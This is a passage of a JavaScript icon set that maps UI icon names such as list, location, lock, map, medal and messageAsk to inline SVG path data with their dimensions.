.6.1.8.3.2.2.3.5.3.8 0 .3-.1.6-.3.8l-1.9 1.9 1.9 1.9c.5.5.5 1.2 0 1.7-.2.3-.5.4-.8.4-.3 0-.6-.1-.8-.3l-1.9-1.9L2 29.5c-.2.2-.5.3-.8.3-.3 0-.6-.1-.8-.3-.3-.3-.4-.5-.4-.9s.1-.6.3-.8l1.9-1.9L.3 24c-.2-.2-.3-.5-.3-.8 0-.3.1-.6.3-.8.2-.3.5-.4.8-.4.3 0 .6.1.8.3l1.9 1.9 1.9-1.9c.3-.2.6-.3.9-.3zm24.2 2.9c.5 0 1 .4 1 1 0 .5-.4 1-1 1H12.9c-.6 0-1-.4-1-1s.5-1 1-1h17.9zM6.7 12c.3 0 .6.1.8.3.2.2.3.5.3.8 0 .3-.1.6-.3.8l-1.9 1.9 1.9 1.9c.5.6.5 1.3 0 1.8-.2.2-.5.3-.8.3-.3 0-.6-.1-.8-.3L4 17.6l-1.9 1.9c-.2.2-.5.3-.8.3-.3 0-.6-.1-.8-.3-.2-.2-.3-.5-.3-.8 0-.3.1-.6.3-.8L2.4 16l-2-2c-.2-.2-.3-.5-.3-.8 0-.3.1-.6.3-.8.2-.3.5-.4.8-.4.3 0 .6.1.8.3l2 2 1.9-1.9c.2-.3.5-.4.8-.4zm24.2 2.9c.5 0 1 .4 1 1s-.5 1-1 1h-18c-.6 0-.9-.4-.9-1s.4-1 1-1h17.9zM7.5 2.2c.5.3.6.9.3 1.4L4.5 8.5c-.2.3-.4.4-.7.5h-.1c-.2 0-.5-.1-.6-.2l-2.7-2C0 6.5-.1 5.9.2 5.4c.3-.5.9-.5 1.4-.2l1.8 1.3 2.7-4.1c.3-.4 1-.5 1.4-.2zM30.9 5c.5 0 1 .4 1 1 0 .5-.5.9-1 .9h-18c-.6 0-.9-.4-.9-.9 0-.6.4-1 1-1h17.9z"  />'},listNumbers:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.835 16.992H11.306c-.568 0-1.027-.46-1.027-1.03 0-.569.459-1.029 1.027-1.029h19.529c.568 0 1.027.46 1.027 1.029 0 .57-.459 1.03-1.027 1.03zm0-10.296H11.306c-.568 0-1.027-.46-1.027-1.029 0-.57.459-1.03 1.027-1.03h19.529c.568 0 1.027.46 1.027 1.03 0 .569-.459 1.029-1.027 1.029zM6.188 27.652c0 1.63-1.248 2.724-3.106 2.724-1.756 0-2.58-.857-2.962-1.574a1.034 1.034 0 01.423-1.395 1.032 1.032 0 011.39.424c.077.147.257.485 1.148.485 1.051 0 1.051-.482 1.051-.665-.04-.114-.404-.315-.737-.385a1.032 1.032 0 01-.823-1.033c.011-.498.374-.917.865-.993.278-.047.647-.212.713-.318-.009-.593-.585-.724-1.069-.724-.507 0-.885.196-1.262.654a1.029 1.029 0 01-1.585-1.31c.767-.931 1.726-1.404 2.848-1.404 1.835 0 3.116 1.155 3.116 2.81 0 .559-.204 1-.508 1.344.297.352.498.8.498 1.358v.002zm-.021-8.601c0 .569-.46 1.029-1.028 1.029H1.028c-.441 0-.833-.281-.974-.701-.14-.418.001-.881.352-1.149l3.466-2.639a1.029 1.029 0 10-1.816-.659 1.028 1.028 0 11-2.056 0 3.09 3.09 0 013.083-3.089 3.09 3.09 0 012.232 5.219.92.92 0 01-.123.109l-1.115.85h1.061c.568 0 1.028.46 1.028 1.03h.001zM3.082 9.785c-.567 0-1.027-.46-1.027-1.03V5.098l-.255.26A1.029 1.029 0 01.333 3.917L2.35 1.858a1.03 1.03 0 011.122-.232c.387.158.529.507.529.925v6.194c0 .569-.35 1.042-.918 1.042l-.001-.002zm8.223 15.443h19.529c.568 0 1.027.46 1.027 1.03 0 .568-.459 1.029-1.027 1.029H11.305a1.028 1.028 0 01-1.027-1.029c0-.57.459-1.03 1.027-1.03z"  />'},list:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 5H1a1 1 0 010-1.999h30A.999.999 0 1131 5zM1 11h20a1 1 0 010 2H1a1 1 0 010-2zm0 8h30a1 1 0 010 2H1a1 1 0 010-2zm0 8h20a1 1 0 010 2H1a1 1 0 010-2z"  />'},location2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32c-6.787 0-14-2.103-14-6 0-1.92 1.869-3.903 4.65-4.938a1.002 1.002 0 01.698 1.876C5.252 23.716 4 25.106 4 26c0 1.67 4.565 4 12 4s12-2.33 12-4c0-.893-1.253-2.284-3.35-3.062a1 1 0 01.698-1.876C28.13 22.097 30 24.081 30 26c0 3.897-7.213 6-14 6zm.67-4.257a1.003 1.003 0 01-1.34 0c-.381-.344-9.331-8.515-9.331-17.237C5.999 4.713 10.485 0 16 0c5.514 0 9.999 4.713 9.999 10.506 0 8.721-8.948 16.893-9.329 17.237zM16 2c-4.412 0-8.001 3.816-8.001 8.506 0 6.537 5.965 13.067 8 15.104 2.035-2.04 8-8.579 8-15.104C23.999 5.816 20.411 2 16 2zm-5.001 8.001A5.007 5.007 0 0116 5a5.005 5.005 0 014.999 5.001A5.005 5.005 0 0116 15a5.006 5.006 0 01-5.001-4.999zm8 0A3.004 3.004 0 0016 7a3.005 3.005 0 00-3.001 3.001A3.004 3.004 0 0016 13a3.002 3.002 0 002.999-2.999z"  />'},location3:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32c-6.787 0-14-2.103-14-6 0-2.806 4.062-5.27 9.877-5.992a.99.99 0 011.115.869 1 1 0 01-.869 1.115C7.264 22.596 4 24.552 4 26c0 1.67 4.565 4 12 4s12-2.33 12-4c0-1.448-3.264-3.404-8.123-4.008a1 1 0 01-.869-1.116.993.993 0 011.115-.868C25.938 20.73 30 23.194 30 26c0 3.897-7.213 6-14 6zm.975-20.098c.006.042.025.08.025.124V26a1 1 0 11-2 0V12.026c0-.044.02-.082.025-.124C12.181 11.432 10 8.975 10 6c0-3.309 2.69-6 5.998-6A6.007 6.007 0 0122 6c0 2.974-2.181 5.432-5.025 5.902zM15.998 2A4.004 4.004 0 0012 6c0 2.205 1.794 4 4 4s4-1.794 4-4c0-2.205-1.795-4-4.002-4z"  />'},location:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16.63 30.806a.968.968 0 01-1.26 0c-.45-.383-11.006-9.487-11.006-19.196C4.364 5.21 9.584.003 16 .003c6.416 0 11.636 5.207 11.636 11.607 0 9.709-10.557 18.813-11.007 19.196zM16 1.937c-5.347 0-9.697 4.34-9.697 9.673 0 7.525 7.454 15.059 9.697 17.154 2.242-2.095 9.697-9.629 9.697-17.154 0-5.333-4.35-9.673-9.697-9.673zm0 15.518c-3.209 0-5.818-2.603-5.818-5.803 0-3.201 2.61-5.804 5.818-5.804 3.209 0 5.818 2.603 5.818 5.804 0 3.2-2.61 5.803-5.818 5.803zm0-9.672a3.878 3.878 0 00-3.879 3.869A3.877 3.877 0 0016 15.52a3.877 3.877 0 003.879-3.868c0-2.133-1.74-3.87-3.879-3.87z"  />'},lock:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.2 32h-20c-1.654 0-3-1.346-3-3V14c0-1.654 1.346-3 3-3h2V8c0-4.411 3.589-8 8-8s8 3.589 8 8v3h2c1.654 0 3 1.346 3 3v15c0 1.654-1.346 3-3 3zm-4-24c0-3.308-2.691-6-6-6s-6 2.692-6 6v3h12V8zm5 6c0-.552-.449-1-1-1h-20c-.551 0-1 .448-1 1v15c0 .551.449 1 1 1h20c.551 0 1-.449 1-1V14zm-10 6.722V24a1 1 0 01-2 0v-3.278c-.595-.347-1-.985-1-1.722 0-1.102.897-2 2-2s2 .898 2 2c0 .737-.405 1.375-1 1.722z"  />'},loginWindow:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28 2c1.1 0 2 .9 2 2v24c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h24m0-2H4C1.8 0 0 1.8 0 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4V4c0-2.2-1.8-4-4-4zm-3.7 19.4H7.7v2h16.5v-2h.1zM16 26c-.6 0-1 .5-1 1s.4 1 1 1 1-.5 1-1-.4-1-1-1zm3 0c-.5 0-1 .5-1 1s.5 1 1 1 1-.5 1-1-.5-1-1-1zm-6 0c-.6 0-1 .5-1 1s.4 1 1 1 1-.5 1-1-.4-1-1-1zm9.1-12.9c0 1.7-.7 3.2-1.8 4.3l-2.6-1.3h-.1c-.1 0-.1-.1-.2-.1 0 0 0-.1-.1-.1l-.1-.1c-.1-.1-.1-.2-.1-.2v-.1-.2-.2-.1-.1c0-.1.1-.1.1-.1v-.1c.8-1 .8-2.2.8-2.3V9.3c-.1-.5-1.1-1.2-2-1.2-1 0-1.9.6-2 1.2v2.9s-.1 1.3.8 2.3c0 0 0 .1.1.1l.1.1V15.6l-.1.1c0 .1-.1.1-.1.2 0 0-.1 0-.1.1 0 0-.1 0-.1.1l-2.7 1.4c-1.1-1.1-1.8-2.6-1.8-4.3 0-3.3 2.7-6.1 6.1-6.1 3.4 0 5.9 2.7 5.9 6z"  />'},logout:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M.221 27.018V4.982c0-1.105.897-2.003 2-2.003h19c1.103 0 2 .898 2 2.003v6.01a1 1 0 01-1 1.001c-.552 0-.967-.448-.967-1.001v-6.01H2.22v22.036h19.034v-6.01c0-.553.415-1.001.967-1.001a1 1 0 011 1.001v6.01a2.003 2.003 0 01-2 2.003h-19c-1.103 0-2-.898-2-2.003zm26-7.011a1 1 0 01.289-.706l2.273-2.3H11.22a1.001 1.001 0 010-2.003h17.562l-2.273-2.3a1.004 1.004 0 01.007-1.417.999.999 0 011.414.007l3.873 3.92a.984.984 0 01.417.792c0 .33-.17.609-.417.791l-3.873 3.92a1 1 0 01-1.71-.704z"  />'},macosAppsCircle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32c8.844 0 16-7.156 16-16 0-8.844-7.156-16-16-16C7.156 0 0 7.156 0 16c0 8.844 7.156 16 16 16zm0-1.876C8.204 30.124 1.876 23.797 1.876 16 1.876 8.203 8.203 1.876 16 1.876c7.796 0 14.124 6.327 14.124 14.124 0 7.797-6.327 14.124-14.124 14.124zm-.015-19.04c-.044-.305-.509-.611-.509-.611s-.393-.247-.742-.233c-.465.029-.727.567-.727.567l1.76 1.091s.276-.465.218-.815v.001zm-.29 1.061l-1.804-1.135-1.062 1.629 1.818 1.164 1.047-1.658h.001zm-5.019 3.07L7.272 15.2l.015 3.244h1.396l1.993-3.229zm14.051 3.2l-.015-3.215h-3.811l1.629 3.229 2.196-.015.001.001zm-5.003-1.237l1.324-.742s-2.618-4.96-4.32-7.491c-1.309-1.964-1.716-1.658-1.716-1.658s-.495.044.596 2.415c2.415 5.193 4.116 7.476 4.116 7.476zm1.469-.48l-1.324.742 1.193 1.92 1.149-.684-1.018-1.978zM14.356 15.2l-2.051 3.229H20l-2.022-3.244-3.622.015zm-6.705 7.855l2.458-1.949-1.745-1.164-.713 3.113zm5.018-10.168l-4.102 6.647 1.775 1.164 4.189-6.662-1.862-1.149zm9.716 6.168l-1.091.611s.713 2.342 1.513 3.331c.436.553 1.207.102 1.207.102s.756-.48.422-1.076c-1.164-2.051-2.051-2.967-2.051-2.967v-.001z"  />'},macosAppsSquareMultiple:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.718 6.379A1.46 1.46 0 0130.18 7.84v20.878a1.46 1.46 0 01-1.462 1.462H7.84a1.46 1.46 0 01-1.461-1.462v-.357h-1.82v.357A3.293 3.293 0 007.84 32h20.878A3.293 3.293 0 0032 28.718V7.84a3.293 3.293 0 00-3.282-3.282h-.374l-.015 1.82h.389zM24.64 0H2.801C1.26 0 0 1.26 0 2.8v21.841c0 1.54 1.26 2.8 2.8 2.8h21.841c1.54 0 2.8-1.26 2.8-2.8V2.801c0-1.541-1.26-2.801-2.8-2.801zm0 1.82c.53 0 .98.436.98.98v21.841c0 .53-.45.98-.98.98H2.801a.986.986 0 01-.98-.98V2.801c0-.545.435-.98.98-.98h21.84zM13.487 8.494c-.062-.342-.544-.684-.544-.684s-.42-.28-.778-.25c-.498.031-.778.624-.778.624l1.867 1.229s.296-.53.234-.918v-.001zm-.31 1.182L11.264 8.4l-1.136 1.82 1.93 1.292 1.12-1.836h-.001zM7.87 13.083l-3.609-.016.016 3.594h1.461l2.132-3.578zm14.857 3.547l-.015-3.563h-4.045l1.726 3.579 2.334-.016zm-5.289-1.369l1.4-.825s-2.785-5.506-4.574-8.322c-1.384-2.162-1.82-1.835-1.82-1.835s-.53.062.638 2.675c2.551 5.771 4.356 8.307 4.356 8.307zm1.54-.53l-1.385.825 1.26 2.116 1.214-.747-1.09-2.193zm-7.218-1.664l-2.178 3.594 8.137-.015-2.147-3.594-3.811.015h-.001zM4.667 21.78l2.598-2.162-1.851-1.292-.746 3.454h-.001zm5.305-11.294l-4.34 7.389L7.5 19.165l4.433-7.389-1.96-1.291zm10.267 6.86l-1.135.684s.746 2.598 1.587 3.686c.466.623 1.29.125 1.29.125s.794-.529.437-1.197c-1.23-2.272-2.178-3.298-2.178-3.298z"  />'},macosAppsSquare:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M2 3.184v25.632C2 29.456 2.528 30 3.184 30h25.632c.64 0 1.184-.528 1.184-1.184V3.184C30 2.544 29.472 2 28.816 2H3.184C2.544 2 2 2.528 2 3.184zm-2 0C0 1.424 1.44 0 3.184 0h25.632C30.576 0 32 1.44 32 3.184v25.632C32 30.576 30.56 32 28.816 32H3.184A3.192 3.192 0 010 28.816V3.184zm15.888 7.568c-.064-.336-.56-.704-.56-.704s-.432-.288-.8-.256c-.512.032-.8.64-.8.64l1.92 1.264s.304-.544.24-.944zm-.32 1.216L13.6 10.656l-1.168 1.872 1.984 1.328 1.152-1.888zm-5.456 3.504L6.4 15.456l.016 3.696h1.52l2.176-3.68zm15.28 3.648l-.016-3.664h-4.16l1.776 3.68 2.4-.016zm-5.44-1.408l1.44-.848s-2.864-5.664-4.704-8.56c-1.424-2.224-1.872-1.888-1.872-1.888s-.544.064.656 2.752c2.624 5.936 4.48 8.544 4.48 8.544zm1.584-.544l-1.424.848 1.296 2.176 1.248-.768-1.12-2.256zm-7.424-1.712l-2.24 3.696 8.368-.016-2.192-3.696-3.936.016zm-7.296 8.96l2.672-2.224-1.904-1.328-.768 3.552zM12.272 12.8l-4.448 7.616 1.904 1.312 4.56-7.6-2.016-1.328zm10.576 7.056l-1.184.704s.768 2.672 1.632 3.808c.48.624 1.328.112 1.328.112s.816-.544.448-1.232c-1.264-2.336-2.224-3.392-2.224-3.392z"  />'},magicWand:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.94 18.909c-1.41 0-2.901 1.495-2.901 2.909 0 .535-.433.97-.967.97a.968.968 0 01-.967-.97c0-1.414-1.491-2.909-2.901-2.909a.968.968 0 01-.967-.97c0-.536.433-.97.967-.97 1.41 0 2.901-1.495 2.901-2.909 0-.535.433-.97.967-.97s.967.434.967.97c0 1.414 1.491 2.909 2.901 2.909.533 0 .967.434.967.97s-.433.97-.967.97zm-3.868-2.091a5.499 5.499 0 01-1.118 1.121c.423.316.803.696 1.118 1.121a5.45 5.45 0 011.118-1.121 5.474 5.474 0 01-1.118-1.121zm.967-8.576c0-1.455-1.451-2.909-2.901-2.909 1.451 0 2.901-1.455 2.901-2.909 0 1.455 1.451 2.909 2.901 2.909-1.451 0-2.901 1.455-2.901 2.909zm-3.185 2.625l-4.835 4.848v.001L5.547 31.23a.965.965 0 01-1.368 0l-2.901-2.908a.972.972 0 010-1.372L21.584 6.586a.965.965 0 011.368 0l2.9 2.909a.97.97 0 010 1.371l.002.001zM3.33 27.636l1.534 1.537L18.968 15.03l-1.533-1.538L3.33 27.636zM22.269 8.644l-3.467 3.477 1.533 1.538 3.468-3.477-1.534-1.538zm-3.867-2.341c0-1.455-1.451-2.909-2.901-2.909 1.451 0 2.901-1.455 2.901-2.909 0 1.455 1.45 2.909 2.9 2.909-1.451 0-2.9 1.455-2.9 2.909z"  />'},magnet:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.977 18.313C29.732 25.9 23.565 32.001 16 32.001S2.268 25.9 2.023 18.313c-.005-.039-.023-.074-.023-.115V1a1 1 0 011-1h7a1 1 0 011 1v16.849c0 2.796 2.243 5.07 5 5.07s5-2.274 5-5.07V1a1 1 0 011-1h7a1 1 0 011 1v17.198c0 .041-.018.076-.023.115zM4 2v4h5V2H4zm24 0h-5v4h5V2zm0 6h-5v10.198a.98.98 0 01-.069.343c-.35 3.57-3.306 6.378-6.931 6.378s-6.581-2.808-6.931-6.378A.98.98 0 019 18.198V8H4v9.849C4 24.549 9.383 30 16 30s12-5.451 12-12.151V8z"  />'},magnifier:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.6 31.7c-.2.2-.5.3-.7.3-.2 0-.5-.1-.7-.3L19.7 21.2C17.6 22.9 14.9 24 12 24 5.4 24 0 18.6 0 12S5.4 0 12 0s12 5.4 12 12c0 2.9-1.1 5.6-2.8 7.7l10.5 10.6c.3.4.3 1-.1 1.4zM21.9 12c0-5.5-4.5-10-10-10S2 6.5 2 12s4.5 10 10 10 9.9-4.5 9.9-10z"  />'},mapLocation1:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.561 31.828a1.007 1.007 0 01-.932.1L21 28.077l-9.609 3.843-.004.002-.016.006c-.011.005-.023.003-.035.007A.984.984 0 0111 32a.984.984 0 01-.336-.065c-.012-.004-.024-.002-.035-.007l-.016-.006-.004-.002-9.98-3.991A1.003 1.003 0 010 27V3a.998.998 0 011.242-.97l4 1a1 1 0 11-.484 1.94L2 4.281v22.041l8 3.2V23a1 1 0 112 0v6.522l8-3.2V23a1 1 0 112 0v3.322l8 3.2V7.781l-3.242-.811a1 1 0 01-.728-1.213.997.997 0 011.212-.727l4 1A1 1 0 0132 7v24c0 .332-.165.642-.439.828zm-14.91-8.07a.996.996 0 01-1.302 0C15.008 23.465 7 16.504 7 9.043 7 4.057 11.037 0 16 0s9 4.057 9 9.043c0 7.461-8.008 14.422-8.349 14.715zM16 2c-3.859 0-7 3.159-7 7.043 0 5.402 5.148 10.823 6.999 12.596C17.85 19.864 23 14.435 23 9.043 23 5.159 19.859 2 16 2zm-4 7.075c0-2.206 1.794-4 4-4s4 1.794 4 4c0 2.205-1.794 4-4 4s-4-1.795-4-4zm6 0c0-1.103-.897-2-2-2-1.102 0-2 .897-2 2s.898 2 2 2c1.103 0 2-.897 2-2z"  />'},mapTimezone:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.174 16.493a.972.972 0 01-.974-.97V5.513l-7.786-3.102v11.173c0 .535-.436.97-.974.97a.972.972 0 01-.973-.97V2.41L11.68 5.514v21.268l1.639-.544a.969.969 0 11.616 1.84l-2.92.968c-.004.002-.008.001-.012.002a.97.97 0 01-.258.043c-.012 0-.025.006-.038.006a.965.965 0 01-.332-.064c-.01-.004-.02-.002-.028-.006L.613 25.149a.971.971 0 01-.612-.9V.98a.972.972 0 011.334-.9l9.372 3.734L20.08.08c.055-.023.112-.02.17-.032.047-.01.09-.022.139-.025a.977.977 0 01.347.048c.021.007.045 0 .066.009l9.734 3.877c.37.149.612.505.612.901v10.665c0 .535-.436.97-.974.97zM9.734 5.513L1.947 2.412v21.182l7.787 3.102V5.514zm13.626 10.01c4.294 0 7.787 3.48 7.787 7.757 0 4.277-3.493 7.756-7.787 7.756-4.294 0-7.787-3.48-7.787-7.756 0-4.278 3.493-7.757 7.787-7.757zm0 13.574c3.22 0 5.84-2.609 5.84-5.817 0-3.207-2.619-5.818-5.84-5.818-3.22 0-5.84 2.61-5.84 5.818 0 3.21 2.619 5.817 5.84 5.817zm-.973-6.22V20.37c0-.535.436-.97.974-.97s.974.435.974.97v2.909l-.001.002a.97.97 0 01-.284.683l-1.948 1.938a.97.97 0 01-.688.284.97.97 0 01-.689-1.655l1.661-1.655.001.001z"  />'},map:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.719 30.868a.977.977 0 01-.906.098l-9.372-3.734-9.372 3.734c-.01.004-.023.003-.034.007a.97.97 0 01-.314.06l-.013.003a.966.966 0 01-.327-.064c-.011-.004-.023-.002-.033-.006L.614 27.088a.972.972 0 01-.612-.901V.979a.975.975 0 011.334-.9l9.372 3.734L20.08.079c.056-.022.112-.019.17-.03.048-.01.09-.024.14-.026a.96.96 0 01.349.047c.02.007.044 0 .064.009l9.734 3.878c.37.149.612.505.612.9v25.21a.97.97 0 01-.429.802h-.001zM9.734 5.514L1.947 2.41v23.12l7.787 3.102V5.513zm1.946 0v23.12l7.787-3.104V2.41L11.68 5.515zm17.52 0L21.414 2.41v23.12l7.786 3.102V5.513z"  />'},medal2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.096 4.924l-5.758 15.58a7.69 7.69 0 01.962 3.73c0 4.277-3.485 7.757-7.77 7.757-4.284 0-7.77-3.48-7.77-7.757 0-1.351.352-2.62.963-3.725L2.964 4.924a.97.97 0 01.578-1.247l7.303-2.656a.97.97 0 011.244.573l3.56 9.566 3.316-9.546a.968.968 0 011.25-.593l7.303 2.656a.97.97 0 01.579 1.247h-.001zM15.53 30.052c3.213 0 5.828-2.61 5.828-5.818 0-3.209-2.614-5.818-5.828-5.818-3.213 0-5.828 2.609-5.828 5.818 0 3.208 2.614 5.818 5.828 5.818zm-.91-16.087L10.602 3.172l-5.48 1.995 5.002 13.532a7.78 7.78 0 013.6-2.004l.93-2.673c-.01-.022-.028-.036-.036-.057zM20.475 3.18l-4.624 13.312a7.74 7.74 0 015.09 2.186l4.994-13.512-5.46-1.987z"  />'},medal3:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M23.122 12.633C25.491 14.652 27 17.651 27 21c0 6.065-4.935 11-11 11S5 27.065 5 21c0-3.349 1.509-6.348 3.878-8.367L6.03 1.243A.998.998 0 017 0h18a.998.998 0 01.97 1.243l-2.848 11.39zM7 21c0 4.963 4.037 9 9 9s9-4.037 9-9c0-4.962-4.037-9-9-9s-9 4.038-9 9zM8.281 2l2.352 9.408A10.92 10.92 0 0116 10c1.949 0 3.778.515 5.367 1.408L23.719 2H8.281zM23 21c0 3.86-3.141 7-7 7s-7-3.14-7-7 3.141-7 7-7 7 3.14 7 7zm-12 0c0 2.756 2.243 5 5 5s5-2.244 5-5c0-2.757-2.243-5-5-5s-5 2.243-5 5z"  />'},medal4:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M22.97 10.251C26.009 12.43 28 15.983 28 20c0 6.617-5.383 12-12 12S4 26.617 4 20c0-4.017 1.991-7.57 5.03-9.749L6.052 1.316A.999.999 0 017 0h18a.999.999 0 01.948 1.316l-2.978 8.935zM6 20c0 5.514 4.486 10 10 10s10-4.486 10-10-4.486-10-10-10S6 14.486 6 20zM8.388 2l2.401 7.207A11.913 11.913 0 0116 8c1.869 0 3.632.442 5.211 1.207L23.612 2H8.388zM17.1 12.444l1.537 3.541 3.821.356c.512.048.913.339 1.073.778.16.439.041.92-.319 1.286L20.31 21.36l1.127 3.985c.155.551-.04.92-.17 1.092-.19.249-.559.43-.872.43-.25 0-.497-.081-.732-.242L16 24.12l-3.658 2.503c-.24.163-.486.243-.736.244-.314 0-.683-.182-.873-.432-.13-.172-.324-.542-.168-1.092l1.127-3.985-2.903-2.953c-.36-.366-.479-.848-.318-1.287.161-.44.563-.73 1.075-.776l3.819-.357 1.537-3.544c.21-.485.621-.775 1.098-.775.473 0 .894.298 1.1.778zm-3.411 5.519l-2.317.217 1.835 1.867a1.85 1.85 0 01.442 1.74l-.532 1.883 1.943-1.33a1.67 1.67 0 01.94-.281c.341 0 .675.1.939.281l1.946 1.33-.534-1.888a1.853 1.853 0 01.446-1.737l1.833-1.865-2.317-.217a1.834 1.834 0 01-1.46-1.064L16 14.935l-.855 1.971a1.84 1.84 0 01-1.456 1.057z"  />'},medal5:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25.985 19.118l-4.354 4.48 1.03 6.334a.943.943 0 01-.413.939.935.935 0 01-1.02.002l-5.28-3.431-5.284 3.431a.933.933 0 01-1.022-.002.944.944 0 01-.41-.939l1.03-6.334-4.351-4.48a.943.943 0 01.529-1.587l5.977-.916 2.683-5.742a.936.936 0 011.696 0l2.684 5.742 5.98.916a.944.944 0 01.529 1.587h-.004zm-7.286-.719a.939.939 0 01-.707-.53l-2.048-4.382-2.046 4.381a.944.944 0 01-.706.531l-4.672.715 3.41 3.51a.95.95 0 01.254.81l-.767 4.71 4.02-2.61a.934.934 0 011.017 0l4.016 2.61-.766-4.71a.95.95 0 01.254-.81l3.41-3.51-4.672-.715h.003zm1.932-4.304a.938.938 0 01-.938-.941V2.808H12.2v10.346a.938.938 0 11-1.874 0V1.868c0-.52.418-.94.937-.94h9.368c.518 0 .936.42.936.94v11.286c0 .52-.418.941-.936.941z"  />'},medal6:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.717 26.564a1.001 1.001 0 01-.973.425l-5.52-.844-2.032 5.219a.996.996 0 01-1.792.136l-5.455-9.479-5.452 9.479a.997.997 0 01-1.792-.136l-2.032-5.219-5.522.844a1.003 1.003 0 01-.973-.425 1.002 1.002 0 01-.04-1.064l5.789-10.063c-.6-1.359-.94-2.858-.94-4.437 0-6.066 4.918-11 10.962-11 6.045 0 10.963 4.934 10.963 11 0 1.579-.34 3.078-.94 4.437L31.757 25.5c.192.333.176.746-.04 1.064zm-28.82-1.866l4.26-.65c.455-.068.909.188 1.079.625l1.567 4.025 3.978-6.916c-2.747-.555-5.117-2.147-6.706-4.346l-4.178 7.262zM15.945 2C11 2 6.975 6.038 6.975 11c0 4.963 4.025 9 8.97 9s8.97-4.037 8.97-9c0-4.962-4.024-9-8.97-9zm8.872 15.436c-1.59 2.199-3.96 3.792-6.707 4.347l3.979 6.915 1.568-4.025c.17-.437.624-.693 1.078-.625l4.259.65-4.177-7.262z"  />'},medalFirst:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M22.031 20.206v10.791a1.003 1.003 0 01-1.628.781l-4.383-3.5-4.383 3.5a1.002 1.002 0 01-1.628-.781V20.206C6.997 18.24 5 14.85 5 10.999 5 4.934 9.944 0 16.021 0c6.077 0 11.021 4.933 11.021 10.999 0 3.851-1.998 7.242-5.009 9.207h-.002zm-10.019 8.71l3.381-2.699a1.002 1.002 0 011.252 0l3.381 2.699v-7.682a10.966 10.966 0 01-4.008.764 10.99 10.99 0 01-4.008-.764v7.682h.002zM16.02 1.999c-4.972 0-9.017 4.038-9.017 9s4.045 8.999 9.017 8.999c4.972 0 9.017-4.038 9.017-8.999 0-4.962-4.045-9-9.017-9zm2.003 13.999h-4.008a1 1 0 110-2h1.002V9.412l-1.295 1.292a.996.996 0 01-1.416 0 .997.997 0 010-1.414l3.005-2.999a.994.994 0 01.687-.289c.008 0 .015-.005.023-.005.007 0 .012.004.019.004.124.003.247.026.364.073a1.003 1.003 0 01.619.922V13.997h1.002a1 1 0 110 2l-.002.001z"  />'},medal:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.333 7.594a.88.88 0 01-.007.358.935.935 0 01-.062.19c-.011.027-.011.057-.026.084l-5.905 10.621a8.738 8.738 0 011.22 4.42c0 4.813-3.882 8.73-8.653 8.73-4.77 0-8.652-3.917-8.652-8.73a8.74 8.74 0 011.22-4.42L2.562 8.226c-.016-.027-.016-.057-.027-.084a.933.933 0 01-.06-.19.857.857 0 01-.01-.358.91.91 0 01.052-.19c.011-.028.009-.058.023-.086L5.425 1.5c.011-.022.035-.032.048-.053a.948.948 0 01.245-.275.786.786 0 01.106-.072.939.939 0 01.368-.117c.022-.002.038-.017.06-.018.008-.001.015.002.024.002l.009-.002h18.749c.098 0 .188.028.277.056.08-.017.151-.059.236-.056.352.012.67.218.827.536l2.885 5.82c.013.027.011.057.023.086.024.062.04.123.05.189l.001-.001zM15.9 30.059c3.711 0 6.73-3.046 6.73-6.79a6.816 6.816 0 00-1.195-3.863 6.734 6.734 0 00-4.134-2.783 6.975 6.975 0 00-2.814.002 6.722 6.722 0 00-4.122 2.782 6.814 6.814 0 00-1.195 3.862c0 3.744 3.02 6.79 6.731 6.79zm1.093-15.419l3.45-5.919h-9.086l3.437 5.898c.737-.093 1.47-.067 2.198.021h.001zM4.489 7.727l5.247 9.438a8.715 8.715 0 013.12-2.043L6.354 3.964 4.49 7.727zm5.738-.944h11.347l2.26-3.88H7.967l2.26 3.88zm15.219-2.819l-6.491 11.14a8.677 8.677 0 013.111 2.059l5.246-9.436-1.866-3.763z"  />'},messageAsk:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 26c-.696 0-1.776.007-2.43.011-2.411 3.698-7.305 3.978-7.522 3.988L6 30a.998.998 0 01-.88-.526.998.998 0 01.072-1.063c.016-.023 1.565-2.187 1.783-4.785C2.47 21.207 0 17.807 0 14 0 7.383 7.178 2 16 2s16 5.383 16 12-7.178 12-16 12zm0-22C8.28 4 2 8.486 2 14c0 4.277 4.039 6.934 6.447 8.137a.998.998 0 01.553.894c0 1.779-.537 3.404-1.08 4.592 1.412-.419 3.228-1.29 4.201-3.084.173-.319.507-.52.871-.523 0 0 1.947-.016 3.008-.016 7.72 0 14-4.486 14-10S23.72 4 16 4zm1 11.858V16a.867.867 0 01-.063.311 1.093 1.093 0 01-.115.226c-.037.058-.065.123-.112.173a1.085 1.085 0 01-.399.227A.867.867 0 0116 17a.861.861 0 01-.31-.063 1.02 1.02 0 01-.226-.114c-.058-.037-.124-.065-.174-.113-.048-.05-.075-.115-.112-.174a.983.983 0 01-.115-.226A.84.84 0 0115 16v-1a1 1 0 011-1c1.103 0 2-.897 2-2s-.897-2-2-2-2 .897-2 